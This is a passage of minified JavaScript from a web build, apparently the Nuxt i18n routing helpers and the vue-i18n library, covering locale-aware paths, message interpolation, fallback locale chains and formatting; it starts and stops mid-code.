o=this.router.resolve(r).route,c=this.getRouteBaseName(o);if(c)r={name:te(c,e),params:o.params,query:o.query,hash:o.hash};else!(e===gt.defaultLocale&&[mt.STRATEGIES.PREFIX_EXCEPT_DEFAULT,mt.STRATEGIES.PREFIX_AND_DEFAULT].includes(gt.strategy)||gt.strategy===mt.STRATEGIES.NO_PREFIX||n.differentDomains)&&(r.path="/".concat(e).concat(r.path)),r.path=vt?Object(ht.withTrailingSlash)(r.path,!0):Object(ht.withoutTrailingSlash)(r.path,!0)}else{r.name||r.path||(r.name=this.getRouteBaseName()),r.name=te(r.name,e);var l=r.params;l&&void 0===l[0]&&l.pathMatch&&(l[0]=l.pathMatch)}var f=this.router.resolve(r);return f.route.name?f:this.router.resolve(t)}}}function Qt(t){var e=this.getRouteBaseName();if(!e)return"";var n=this.i18n,r=this.route,o=this.store,c=r.params,l=Object(Ut.a)(r,Wt),f={};gt.vuex&&gt.vuex.syncRouteParams&&o&&(f=o.getters["".concat(gt.vuex.moduleName,"/localeRouteParams")](t));var d=Object.assign({},l,{name:e,params:Gt(Gt(Gt({},c),f),{},{0:c.pathMatch})}),path=this.localePath(d,t);if(n.differentDomains){var h={differentDomains:n.differentDomains,normalizedLocales:gt.normalizedLocales},m=Lt(t,this.req,h);m&&(path=m+path)}return path}function Jt(t){var e=void 0!==t?t:this.route;if(e&&e.name)return e.name.split(gt.routesNameSeparator)[0]}function te(t,e){var n=t+(gt.strategy===mt.STRATEGIES.NO_PREFIX?"":gt.routesNameSeparator+e);return e===gt.defaultLocale&&gt.strategy===mt.STRATEGIES.PREFIX_AND_DEFAULT&&(n+=gt.routesNameSeparator+gt.defaultLocaleRouteNameSuffix),n}var ee=function(t){return function(){var e={getRouteBaseName:this.getRouteBaseName,i18n:this.$i18n,localePath:this.localePath,localeRoute:this.localeRoute,localeLocation:this.localeLocation,req:null,route:this.$route,router:this.$router,store:this.$store};return t.call.apply(t,[e].concat(Array.prototype.slice.call(arguments)))}},ne=function(t,e){return function(){var n=t.app,r=(t.req,t.route),o=t.store,c={getRouteBaseName:n.getRouteBaseName,i18n:n.i18n,localePath:n.localePath,localeLocation:n.localeLocation,localeRoute:n.localeRoute,req:null,route:r,router:n.router,store:o};return e.call.apply(e,[c].concat(Array.prototype.slice.call(arguments)))}},re={install:function(t){t.mixin({methods:{localePath:ee(Vt),localeRoute:ee(Kt),localeLocation:ee(Zt),switchLocalePath:ee(Qt),getRouteBaseName:ee(Jt)}})}},oe=function(t){f.default.use(re);var e=t.app,n=t.store;e.localePath=t.localePath=ne(t,Vt),e.localeRoute=t.localeRoute=ne(t,Kt),e.localeLocation=t.localeLocation=ne(t,Zt),e.switchLocalePath=t.switchLocalePath=ne(t,Qt),e.getRouteBaseName=t.getRouteBaseName=ne(t,Jt),n&&(n.localePath=e.localePath,n.localeRoute=e.localeRoute,n.localeLocation=e.localeLocation,n.switchLocalePath=e.switchLocalePath,n.getRouteBaseName=e.getRouteBaseName)},ie=(n(88),["compactDisplay","currency","currencyDisplay","currencySign","localeMatcher","notation","numberingSystem","signDisplay","style","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits"]);function ae(t,e){"undefined"!=typeof console&&(console.warn("[vue-i18n] "+t),e&&console.warn(e.stack))}var ue=Array.isArray;function se(t){return null!==t&&"object"==typeof t}function ce(t){return"string"==typeof t}var le=Object.prototype.toString;function fe(t){return"[object Object]"===le.call(t)}function de(t){return null==t}function pe(t){return"function"==typeof t}function he(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var n=null,r=null;return 1===t.length?se(t[0])||ue(t[0])?r=t[0]:"string"==typeof t[0]&&(n=t[0]):2===t.length&&("string"==typeof t[0]&&(n=t[0]),(se(t[1])||ue(t[1]))&&(r=t[1])),{locale:n,params:r}}function me(t){return JSON.parse(JSON.stringify(t))}function ye(t,e){return!!~t.indexOf(e)}var ve=Object.prototype.hasOwnProperty;function ge(t,e){return ve.call(t,e)}function be(t){for(var e=arguments,output=Object(t),i=1;i<arguments.length;i++){var source=e[i];if(null!=source){var n=void 0;for(n in source)ge(source,n)&&(se(source[n])?output[n]=be(output[n],source[n]):output[n]=source[n])}}return output}function $e(a,b){if(a===b)return!0;var t=se(a),e=se(b);if(!t||!e)return!t&&!e&&String(a)===String(b);try{var n=ue(a),r=ue(b);if(n&&r)return a.length===b.length&&a.every((function(t,i){return $e(t,b[i])}));if(n||r)return!1;var o=Object.keys(a),c=Object.keys(b);return o.length===c.length&&o.every((function(t){return $e(a[t],b[t])}))}catch(t){return!1}}var we={name:"i18n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},path:{type:String,required:!0},locale:{type:String},places:{type:[Array,Object]}},render:function(t,e){var data=e.data,n=e.parent,r=e.props,o=e.slots,c=n.$i18n;if(c){var path=r.path,l=r.locale,f=r.places,d=o(),h=c.i(path,l,function(t){var e;for(e in t)if("default"!==e)return!1;return Boolean(e)}(d)||f?function(t,e){var n=e?function(t){0;return Array.isArray(t)?t.reduce(Oe,{}):Object.assign({},t)}(e):{};if(!t)return n;t=t.filter((function(t){return t.tag||""!==t.text.trim()}));var r=t.every(xe);0;return t.reduce(r?_e:Oe,n)}(d.default,f):d),m=r.tag&&!0!==r.tag||!1===r.tag?r.tag:"span";return m?t(m,data,h):h}}};function _e(t,e){return e.data&&e.data.attrs&&e.data.attrs.place&&(t[e.data.attrs.place]=e),t}function Oe(t,e,n){return t[n]=e,t}function xe(t){return Boolean(t.data&&t.data.attrs&&t.data.attrs.place)}var ke,Ce={name:"i18n-n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},value:{type:Number,required:!0},format:{type:[String,Object]},locale:{type:String}},render:function(t,e){var n=e.props,r=e.parent,data=e.data,o=r.$i18n;if(!o)return null;var c=null,l=null;ce(n.format)?c=n.format:se(n.format)&&(n.format.key&&(c=n.format.key),l=Object.keys(n.format).reduce((function(t,e){var r;return ye(ie,e)?Object.assign({},t,((r={})[e]=n.format[e],r)):t}),null));var f=n.locale||o.locale,d=o._ntp(n.value,f,c,l),h=d.map((function(t,e){var n,slot=data.scopedSlots&&data.scopedSlots[t.type];return slot?slot(((n={})[t.type]=t.value,n.index=e,n.parts=d,n)):t.value})),m=n.tag&&!0!==n.tag||!1===n.tag?n.tag:"span";return m?t(m,{attrs:data.attrs,class:data.class,staticClass:data.staticClass},h):h}};function Se(t,e,n){De(t,n)&&Ee(t,e,n)}function je(t,e,n,r){if(De(t,n)){var o=n.context.$i18n;(function(t,e){var n=e.context;return t._locale===n.$i18n.locale})(t,n)&&$e(e.value,e.oldValue)&&$e(t._localeMessage,o.getLocaleMessage(o.locale))||Ee(t,e,n)}}function Te(t,e,n,r){if(n.context){var o=n.context.$i18n||{};e.modifiers.preserve||o.preserveDirectiveContent||(t.textContent=""),t._vt=void 0,delete t._vt,t._locale=void 0,delete t._locale,t._localeMessage=void 0,delete t._localeMessage}else ae("Vue instance does not exists in VNode context")}function De(t,e){var n=e.context;return n?!!n.$i18n||(ae("VueI18n instance does not exists in Vue instance"),!1):(ae("Vue instance does not exists in VNode context"),!1)}function Ee(t,e,n){var r,o,c=function(t){var path,e,n,r;ce(t)?path=t:fe(t)&&(path=t.path,e=t.locale,n=t.args,r=t.choice);return{path:path,locale:e,args:n,choice:r}}(e.value),path=c.path,l=c.locale,f=c.args,d=c.choice;if(path||l||f)if(path){var h=n.context;t._vt=t.textContent=null!=d?(r=h.$i18n).tc.apply(r,[path,d].concat(Pe(l,f))):(o=h.$i18n).t.apply(o,[path].concat(Pe(l,f))),t._locale=h.$i18n.locale,t._localeMessage=h.$i18n.getLocaleMessage(h.$i18n.locale)}else ae("`path` is required in v-t directive");else ae("value type not supported")}function Pe(t,e){var n=[];return t&&n.push(t),e&&(Array.isArray(e)||fe(e))&&n.push(e),n}function Re(t,e){void 0===e&&(e={bridge:!1}),Re.installed=!0;(ke=t).version&&Number(ke.version.split(".")[0]);(function(t){t.prototype.hasOwnProperty("$i18n")||Object.defineProperty(t.prototype,"$i18n",{get:function(){return this._i18n}}),t.prototype.$t=function(t){for(var e=[],n=arguments.length-1;n-- >0;)e[n]=arguments[n+1];var r=this.$i18n;return r._t.apply(r,[t,r.locale,r._getMessages(),this].concat(e))},t.prototype.$tc=function(t,e){for(var n=[],r=arguments.length-2;r-- >0;)n[r]=arguments[r+2];var o=this.$i18n;return o._tc.apply(o,[t,o.locale,o._getMessages(),this,e].concat(n))},t.prototype.$te=function(t,e){var n=this.$i18n;return n._te(t,n.locale,n._getMessages(),e)},t.prototype.$d=function(t){for(var e,n=[],r=arguments.length-1;r-- >0;)n[r]=arguments[r+1];return(e=this.$i18n).d.apply(e,[t].concat(n))},t.prototype.$n=function(t){for(var e,n=[],r=arguments.length-1;r-- >0;)n[r]=arguments[r+1];return(e=this.$i18n).n.apply(e,[t].concat(n))}})(ke),ke.mixin(function(t){function e(){this!==this.$root&&this.$options.__INTLIFY_META__&&this.$el&&this.$el.setAttribute("data-intlify",this.$options.__INTLIFY_META__)}return void 0===t&&(t=!1),t?{mounted:e}:{beforeCreate:function(){var t=this.$options;if(t.i18n=t.i18n||(t.__i18nBridge||t.__i18n?{}:null),t.i18n){if(t.i18n instanceof Ke){if(t.__i18nBridge||t.__i18n)try{var e=t.i18n&&t.i18n.messages?t.i18n.messages:{};(t.__i18nBridge||t.__i18n).forEach((function(t){e=be(e,JSON.parse(t))})),Object.keys(e).forEach((function(n){t.i18n.mergeLocaleMessage(n,e[n])}))}catch(t){}this._i18n=t.i18n,this._i18nWatcher=this._i18n.watchI18nData()}else if(fe(t.i18n)){var n=this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof Ke?this.$root.$i18n:null;if(n&&(t.i18n.root=this.$root,t.i18n.formatter=n.formatter,t.i18n.fallbackLocale=n.fallbackLocale,t.i18n.formatFallbackMessages=n.formatFallbackMessages,t.i18n.silentTranslationWarn=n.silentTranslationWarn,t.i18n.silentFallbackWarn=n.silentFallbackWarn,t.i18n.pluralizationRules=n.pluralizationRules,t.i18n.preserveDirectiveContent=n.preserveDirectiveContent),t.__i18nBridge||t.__i18n)try{var r=t.i18n&&t.i18n.messages?t.i18n.messages:{};(t.__i18nBridge||t.__i18n).forEach((function(t){r=be(r,JSON.parse(t))})),t.i18n.messages=r}catch(t){}var o=t.i18n.sharedMessages;o&&fe(o)&&(t.i18n.messages=be(t.i18n.messages,o)),this._i18n=new Ke(t.i18n),this._i18nWatcher=this._i18n.watchI18nData(),(void 0===t.i18n.sync||t.i18n.sync)&&(this._localeWatcher=this.$i18n.watchLocale()),n&&n.onComponentInstanceCreated(this._i18n)}}else this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof Ke?this._i18n=this.$root.$i18n:t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof Ke&&(this._i18n=t.parent.$i18n)},beforeMount:function(){var t=this.$options;t.i18n=t.i18n||(t.__i18nBridge||t.__i18n?{}:null),t.i18n?(t.i18n instanceof Ke||fe(t.i18n))&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0):(this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof Ke||t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof Ke)&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0)},mounted:e,beforeDestroy:function(){if(this._i18n){var t=this;this.$nextTick((function(){t._subscribing&&(t._i18n.unsubscribeDataChanging(t),delete t._subscribing),t._i18nWatcher&&(t._i18nWatcher(),t._i18n.destroyVM(),delete t._i18nWatcher),t._localeWatcher&&(t._localeWatcher(),delete t._localeWatcher)}))}}}}(e.bridge)),ke.directive("t",{bind:Se,update:je,unbind:Te}),ke.component(we.name,we),ke.component(Ce.name,Ce),ke.config.optionMergeStrategies.i18n=function(t,e){return void 0===e?t:e}}var Ie=function(){this._caches=Object.create(null)};Ie.prototype.interpolate=function(t,e){if(!e)return[t];var n=this._caches[t];return n||(n=function(t){var e=[],n=0,text="";for(;n<t.length;){var r=t[n++];if("{"===r){text&&e.push({type:"text",value:text}),text="";var sub="";for(r=t[n++];void 0!==r&&"}"!==r;)sub+=r,r=t[n++];var o="}"===r,c=Ae.test(sub)?"list":o&&Me.test(sub)?"named":"unknown";e.push({value:sub,type:c})}else"%"===r?"{"!==t[n]&&(text+=r):text+=r}return text&&e.push({type:"text",value:text}),e}(t),this._caches[t]=n),function(t,e){var n=[],r=0,o=Array.isArray(e)?"list":se(e)?"named":"unknown";if("unknown"===o)return n;for(;r<t.length;){var c=t[r];switch(c.type){case"text":n.push(c.value);break;case"list":n.push(e[parseInt(c.value,10)]);break;case"named":"named"===o&&n.push(e[c.value])}r++}return n}(n,e)};var Ae=/^(?:\d)+/,Me=/^(?:\w)+/;var Ne=[];Ne[0]={ws:[0],ident:[3,0],"[":[4],eof:[7]},Ne[1]={ws:[1],".":[2],"[":[4],eof:[7]},Ne[2]={ws:[2],ident:[3,0],0:[3,0],number:[3,0]},Ne[3]={ident:[3,0],0:[3,0],number:[3,0],ws:[1,1],".":[2,1],"[":[4,1],eof:[7,1]},Ne[4]={"'":[5,0],'"':[6,0],"[":[4,2],"]":[1,3],eof:8,else:[4,0]},Ne[5]={"'":[4,0],eof:8,else:[5,0]},Ne[6]={'"':[4,0],eof:8,else:[6,0]};var Fe=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function Le(t){if(null==t)return"eof";switch(t.charCodeAt(0)){case 91:case 93:case 46:case 34:case 39:return t;case 95:case 36:case 45:return"ident";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return"ident"}function qe(path){var t,a,e,n=path.trim();return("0"!==path.charAt(0)||!isNaN(path))&&(e=n,Fe.test(e)?(a=(t=n).charCodeAt(0))!==t.charCodeAt(t.length-1)||34!==a&&39!==a?t:t.slice(1,-1):"*"+n)}var Be=function(){this._cache=Object.create(null)};Be.prototype.parsePath=function(path){var t=this._cache[path];return t||(t=function(path){var t,e,n,r,o,c,l,f=[],d=-1,h=0,m=0,y=[];function v(){var t=path[d+1];if(5===h&&"'"===t||6===h&&'"'===t)return d++,n="\\"+t,y[0](),!0}for(y[1]=function(){void 0!==e&&(f.push(e),e=void 0)},y[0]=function(){void 0===e?e=n:e+=n},y[2]=function(){y[0](),m++},y[3]=function(){if(m>0)m--,h=4,y[0]();else{if(m=0,void 0===e)return!1;if(!1===(e=qe(e)))return!1;y[1]()}};null!==h;)if(d++,"\\"!==(t=path[d])||!v()){if(r=Le(t),8===(o=(l=Ne[h])[r]||l.else||8))return;if(h=o[0],(c=y[o[1]])&&(n=void 0===(n=o[2])?t:n,!1===c()))return;if(7===h)return f}}(path),t&&(this._cache[path]=t)),t||[]},Be.prototype.getPathValue=function(t,path){if(!se(t))return null;var e=this.parsePath(path);if(0===e.length)return null;for(var n=e.length,r=t,i=0;i<n;){var o=r[e[i]];if(null==o)return null;r=o,i++}return r};var Ue,ze=/<\/?[\w\s="/.':;#-\/]+>/,He=/(?:@(?:\.[a-zA-Z]+)?:(?:[\w\-_|./]+|\([\w\-_:|./]+\)))/g,We=/^@(?:\.([a-zA-Z]+))?:/,Ye=/[()]/g,Ge={upper:function(t){return t.toLocaleUpperCase()},lower:function(t){return t.toLocaleLowerCase()},capitalize:function(t){return""+t.charAt(0).toLocaleUpperCase()+t.substr(1)}},Ve=new Ie,Ke=function(t){var e=this;void 0===t&&(t={}),!ke&&"undefined"!=typeof window&&window.Vue&&Re(window.Vue);var n=t.locale||"en-US",r=!1!==t.fallbackLocale&&(t.fallbackLocale||"en-US"),o=t.messages||{},c=t.dateTimeFormats||t.datetimeFormats||{},l=t.numberFormats||{};this._vm=null,this._formatter=t.formatter||Ve,this._modifiers=t.modifiers||{},this._missing=t.missing||null,this._root=t.root||null,this._sync=void 0===t.sync||!!t.sync,this._fallbackRoot=void 0===t.fallbackRoot||!!t.fallbackRoot,this._fallbackRootWithEmptyString=void 0===t.fallbackRootWithEmptyString||!!t.fallbackRootWithEmptyString,this._formatFallbackMessages=void 0!==t.formatFallbackMessages&&!!t.formatFallbackMessages,this._silentTranslationWarn=void 0!==t.silentTranslationWarn&&t.silentTranslationWarn,this._silentFallbackWarn=void 0!==t.silentFallbackWarn&&!!t.silentFallbackWarn,this._dateTimeFormatters={},this._numberFormatters={},this._path=new Be,this._dataListeners=new Set,this._componentInstanceCreatedListener=t.componentInstanceCreatedListener||null,this._preserveDirectiveContent=void 0!==t.preserveDirectiveContent&&!!t.preserveDirectiveContent,this.pluralizationRules=t.pluralizationRules||{},this._warnHtmlInMessage=t.warnHtmlInMessage||"off",this._postTranslation=t.postTranslation||null,this._escapeParameterHtml=t.escapeParameterHtml||!1,"__VUE_I18N_BRIDGE__"in t&&(this.__VUE_I18N_BRIDGE__=t.__VUE_I18N_BRIDGE__),this.getChoiceIndex=function(t,n){var r=Object.getPrototypeOf(e);if(r&&r.getChoiceIndex)return r.getChoiceIndex.call(e,t,n);var o,c;return e.locale in e.pluralizationRules?e.pluralizationRules[e.locale].apply(e,[t,n]):(o=t,c=n,o=Math.abs(o),2===c?o?o>1?1:0:1:o?Math.min(o,2):0)},this._exist=function(t,n){return!(!t||!n)&&(!de(e._path.getPathValue(t,n))||!!t[n])},"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||Object.keys(o).forEach((function(t){e._checkLocaleMessage(t,e._warnHtmlInMessage,o[t])})),this._initVM({locale:n,fallbackLocale:r,messages:o,dateTimeFormats:c,numberFormats:l})},Ze={vm:{configurable:!0},messages:{configurable:!0},dateTimeFormats:{configurable:!0},numberFormats:{configurable:!0},availableLocales:{configurable:!0},locale:{configurable:!0},fallbackLocale:{configurable:!0},formatFallbackMessages:{configurable:!0},missing:{configurable:!0},formatter:{configurable:!0},silentTranslationWarn:{configurable:!0},silentFallbackWarn:{configurable:!0},preserveDirectiveContent:{configurable:!0},warnHtmlInMessage:{configurable:!0},postTranslation:{configurable:!0},sync:{configurable:!0}};Ke.prototype._checkLocaleMessage=function(t,e,n){var r=function(t,e,n,o){if(fe(n))Object.keys(n).forEach((function(c){var l=n[c];fe(l)?(o.push(c),o.push("."),r(t,e,l,o),o.pop(),o.pop()):(o.push(c),r(t,e,l,o),o.pop())}));else if(ue(n))n.forEach((function(n,c){fe(n)?(o.push("["+c+"]"),o.push("."),r(t,e,n,o),o.pop(),o.pop()):(o.push("["+c+"]"),r(t,e,n,o),o.pop())}));else if(ce(n)){if(ze.test(n)){var c="Detected HTML in message '"+n+"' of keypath '"+o.join("")+"' at '"+e+"'. Consider component interpolation with '<i18n>' to avoid XSS. See https://bit.ly/2ZqJzkp";"warn"===t?ae(c):"error"===t&&function(t,e){"undefined"!=typeof console&&(console.error("[vue-i18n] "+t),e&&console.error(e.stack))}(c)}}};r(e,t,n,[])},Ke.prototype._initVM=function(data){var t=ke.config.silent;ke.config.silent=!0,this._vm=new ke({data:data,__VUE18N__INSTANCE__:!0}),ke.config.silent=t},Ke.prototype.destroyVM=function(){this._vm.$destroy()},Ke.prototype.subscribeDataChanging=function(t){this._dataListeners.add(t)},Ke.prototype.unsubscribeDataChanging=function(t){!function(t,e){if(t.delete(e));}(this._dataListeners,t)},Ke.prototype.watchI18nData=function(){var t=this;return this._vm.$watch("$data",(function(){for(var e,n,r=(e=t._dataListeners,n=[],e.forEach((function(a){return n.push(a)})),n),i=r.length;i--;)ke.nextTick((function(){r[i]&&r[i].$forceUpdate()}))}),{deep:!0})},Ke.prototype.watchLocale=function(t){if(t){if(!this.__VUE_I18N_BRIDGE__)return null;var e=this,n=this._vm;return this.vm.$watch("locale",(function(r){n.$set(n,"locale",r),e.__VUE_I18N_BRIDGE__&&t&&(t.locale.value=r),n.$forceUpdate()}),{immediate:!0})}if(!this._sync||!this._root)return null;var r=this._vm;return this._root.$i18n.vm.$watch("locale",(function(t){r.$set(r,"locale",t),r.$forceUpdate()}),{immediate:!0})},Ke.prototype.onComponentInstanceCreated=function(t){this._componentInstanceCreatedListener&&this._componentInstanceCreatedListener(t,this)},Ze.vm.get=function(){return this._vm},Ze.messages.get=function(){return me(this._getMessages())},Ze.dateTimeFormats.get=function(){return me(this._getDateTimeFormats())},Ze.numberFormats.get=function(){return me(this._getNumberFormats())},Ze.availableLocales.get=function(){return Object.keys(this.messages).sort()},Ze.locale.get=function(){return this._vm.locale},Ze.locale.set=function(t){this._vm.$set(this._vm,"locale",t)},Ze.fallbackLocale.get=function(){return this._vm.fallbackLocale},Ze.fallbackLocale.set=function(t){this._localeChainCache={},this._vm.$set(this._vm,"fallbackLocale",t)},Ze.formatFallbackMessages.get=function(){return this._formatFallbackMessages},Ze.formatFallbackMessages.set=function(t){this._formatFallbackMessages=t},Ze.missing.get=function(){return this._missing},Ze.missing.set=function(t){this._missing=t},Ze.formatter.get=function(){return this._formatter},Ze.formatter.set=function(t){this._formatter=t},Ze.silentTranslationWarn.get=function(){return this._silentTranslationWarn},Ze.silentTranslationWarn.set=function(t){this._silentTranslationWarn=t},Ze.silentFallbackWarn.get=function(){return this._silentFallbackWarn},Ze.silentFallbackWarn.set=function(t){this._silentFallbackWarn=t},Ze.preserveDirectiveContent.get=function(){return this._preserveDirectiveContent},Ze.preserveDirectiveContent.set=function(t){this._preserveDirectiveContent=t},Ze.warnHtmlInMessage.get=function(){return this._warnHtmlInMessage},Ze.warnHtmlInMessage.set=function(t){var e=this,n=this._warnHtmlInMessage;if(this._warnHtmlInMessage=t,n!==t&&("warn"===t||"error"===t)){var r=this._getMessages();Object.keys(r).forEach((function(t){e._checkLocaleMessage(t,e._warnHtmlInMessage,r[t])}))}},Ze.postTranslation.get=function(){return this._postTranslation},Ze.postTranslation.set=function(t){this._postTranslation=t},Ze.sync.get=function(){return this._sync},Ze.sync.set=function(t){this._sync=t},Ke.prototype._getMessages=function(){return this._vm.messages},Ke.prototype._getDateTimeFormats=function(){return this._vm.dateTimeFormats},Ke.prototype._getNumberFormats=function(){return this._vm.numberFormats},Ke.prototype._warnDefault=function(t,e,n,r,o,c){if(!de(n))return n;if(this._missing){var l=this._missing.apply(null,[t,e,r,o]);if(ce(l))return l}else 0;if(this._formatFallbackMessages){var f=he.apply(void 0,o);return this._render(e,c,f.params,e)}return e},Ke.prototype._isFallbackRoot=function(t){return(this._fallbackRootWithEmptyString?!t:de(t))&&!de(this._root)&&this._fallbackRoot},Ke.prototype._isSilentFallbackWarn=function(t){return this._silentFallbackWarn instanceof RegExp?this._silentFallbackWarn.test(t):this._silentFallbackWarn},Ke.prototype._isSilentFallback=function(t,e){return this._isSilentFallbackWarn(e)&&(this._isFallbackRoot()||t!==this.fallbackLocale)},Ke.prototype._isSilentTranslationWarn=function(t){return this._silentTranslationWarn instanceof RegExp?this._silentTranslationWarn.test(t):this._silentTranslationWarn},Ke.prototype._interpolate=function(t,e,n,r,o,c,l){if(!e)return null;var f,d=this._path.getPathValue(e,n);if(ue(d)||fe(d))return d;if(de(d)){if(!fe(e))return null;if(!ce(f=e[n])&&!pe(f))return null}else{if(!ce(d)&&!pe(d))return null;f=d}return ce(f)&&(f.indexOf("@:")>=0||f.indexOf("@.")>=0)&&(f=this._link(t,e,f,r,"raw",c,l)),this._render(f,o,c,n)},Ke.prototype._link=function(t,e,n,r,o,c,l){var f=n,d=f.match(He);for(var h in d)if(d.hasOwnProperty(h)){var link=d[h],m=link.match(We),y=m[0],v=m[1],$=link.replace(y,"").replace(Ye,"");if(ye(l,$))return f;l.push($);var w=this._interpolate(t,e,$,r,"raw"===o?"string":o,"raw"===o?void 0:c,l);if(this._isFallbackRoot(w)){if(!this._root)throw Error("unexpected error");var _=this._root.$i18n;w=_._translate(_._getMessages(),_.locale,_.fallbackLocale,$,r,o,c)}w=this._warnDefault(t,$,w,r,ue(c)?c:[c],o),this._modifiers.hasOwnProperty(v)?w=this._modifiers[v](w):Ge.hasOwnProperty(v)&&(w=Ge[v](w)),l.pop(),f=w?f.replace(link,w):f}return f},Ke.prototype._createMessageContext=function(t,e,path,n){var r=this,o=ue(t)?t:[],c=se(t)?t:{},l=this._getMessages(),f=this.locale;return{list:function(t){return o[t]},named:function(t){return c[t]},values:t,formatter:e,path:path,messages:l,locale:f,linked:function(t){return r._interpolate(f,l[f]||{},t,null,n,void 0,[t])}}},Ke.prototype._render=function(t,e,n,path){if(pe(t))return t(this._createMessageContext(n,this._formatter||Ve,path,e));var r=this._formatter.interpolate(t,n,path);return r||(r=Ve.interpolate(t,n,path)),"string"!==e||ce(r)?r:r.join("")},Ke.prototype._appendItemToChain=function(t,e,n){var r=!1;return ye(t,e)||(r=!0,e&&(r="!"!==e[e.length-1],e=e.replace(/!/g,""),t.push(e),n&&n[e]&&(r=n[e]))),r},Ke.prototype._appendLocaleToChain=function(t,e,n){var r,o=e.split("-");do{var c=o.join("-");r=this._appendItemToChain(t,c,n),o.splice(-1,1)}while(o.length&&!0===r);return r},Ke.prototype._appendBlockToChain=function(t,e,n){for(var r=!0,i=0;i<e.length&&"boolean"==typeof r;i++){var o=e[i];ce(o)&&(r=this._appendLocaleToChain(t,o,n))}return r},Ke.prototype._getLocaleChain=function(t,e){if(""===t)return[];this._localeChainCache||(this._localeChainCache={});var n=this._localeChainCache[t];if(!n){e||(e=this.fallbackLocale),n=[];for(var r,o=[t];ue(o);)o=this._appendBlockToChain(n,o,e);(o=ce(r=ue(e)?e:se(e)?e.default?e.default:null:e)?[r]:r)&&this._appendBlockToChain(n,o,null),this._localeChainCache[t]=n}return n},Ke.prototype._translate=function(t,e,n,r,o,c,l){for(var f,d=this._getLocaleChain(e,n),i=0;i<d.length;i++){var h=d[i];if(!de(f=this._interpolate(h,t[h],r,o,c,l,[r])))return f}return null},Ke.prototype._t=function(t,e,n,r){for(var o,c=[],l=arguments.length-4;l-- >0;)c[l]=arguments[l+4];if(!t)return"";var f,d=he.apply(void 0,c);this._escapeParameterHtml&&(d.params=(null!=(f=d.params)&&Object.keys(f).forEach((function(t){"string"==typeof f[t]&&(f[t]=f[t].replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;"))})),f));var h=d.locale||e,m=this._translate(n,h,this.fallbackLocale,t,r,"string",d.params);if(this._isFallbackRoot(m)){if(!this._root)throw Error("unexpected error");return(o=this._root).$t.apply(o,[t].concat(c))}return m=this._warnDefault(h,t,m,r,c,"string"),this._postTranslation&&null!=m&&(m=this._postTranslation(m,t)),m},Ke.prototype.t=function(t){for(var e,n=[],r=arguments.length-1;r-- >0;)n[r]=arguments[r+1];return(e=this)._t.apply(e,[t,this.locale,this._getMessages(),null].concat(n))},Ke.prototype._i=function(t,e,n,r,o){var c=this._translate(n,e,this.fallbackLocale,t,r,"raw",o);if(this._isFallbackRoot(c)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.i(t,e,o)}return this._warnDefault(e,t,c,r,[o],"raw")},Ke.prototype.i=function(t,e,n){return t?(ce(e)||(e=this.locale),this._i(t,e,this._getMessages(),null,n)):""},Ke.prototype._tc=function(t,e,n,r,o){for(var c,l=[],f=arguments.length-5;f-- >0;)l[f]=arguments[f+5];if(!t)return"";void 0===o&&(o=1);var d={count:o,n:o},h=he.apply(void 0,l);return h.params=Object.assign(d,h.params),l=null===h.locale?[h.params]:[h.locale,h.params],this.fetchChoice((c=this)._t.apply(c,[t,e,n,r].concat(l)),o)},Ke.prototype.fetchChoice=function(t,e){if(!t||!ce(t))return null;var n=t.split("|");return n[e=this.getChoiceIndex(e,n.length)]?n[e].trim():t},Ke.prototype.tc=function(t,e){for(var n,r=[],o=arguments.length-2;o-- >0;)r[o]=arguments[o+2];return(n=this)._tc.apply(n,[t,this.locale,this._getMessages(),null,e].concat(r))},Ke.prototype._te=function(t,e,n){for(var r=[],o=arguments.length-3;o-- >0;)r[o]=arguments[o+3];var c=he.apply(void 0,r).locale||e;return this._exist(n[c],t)},Ke.prototype.te=function(t,e){return this._te(t,this.locale,this._getMessages(),e)},Ke.prototype.getLocaleMessage=function(t){return me(this._vm.messages[t]||{})},Ke.prototype.setLocaleMessage=function(t,e){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(t,this._warnHtmlInMessage,e),this._vm.$set(this._vm.messages,t,e)},Ke.prototype.mergeLocaleMessage=function(t,e){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(t,this._warnHtmlInMessage,e),this._vm.$set(this._vm.messages,t,be(void 0!==this._vm.messages[t]&&Object.keys(this._vm.messages[t]).length?Object.assign({},this._vm.messages[t]):{},e))},Ke.prototype.getDateTimeFormat=function(t){return me(this._vm.dateTimeFormats[t]||{})},Ke.prototype.setDateTimeFormat=function(t,e){this._vm.$set(this._vm.dateTimeFormats,t,e),this._clearDateTimeFormat(t,e)},Ke.prototype.mergeDateTimeFormat=function(t,e){this._vm.$set(this._vm.dateTimeFormats,t,be(this._vm.dateTimeFormats[t]||{},e)),this._clearDateTimeFormat(t,e)},Ke.prototype._clearDateTimeFormat=function(t,e){for(var n in e){var r=t+"__"+n;this._dateTimeFormatters.hasOwnProperty(r)&&delete this._dateTimeFormatters[r]}},Ke.prototype._localizeDateTime=function(t,e,n,r,o){for(var c=e,l=r[c],f=this._getLocaleChain(e,n),i=0;i<f.length;i++){var d=f[i];if(c=d,!de(l=r[d])&&!de(l[o]))break}if(de(l)||de(l[o]))return null;var h=l[o],m=c+"__"+o,y=this._dateTimeFormatters[m];return y||(y=this._dateTimeFormatters[m]=new Intl.DateTimeFormat(c,h)),y.format(t)},Ke.prototype._d=function(t,e,n){if(!n)return new Intl.DateTimeFormat(e).format(t);var 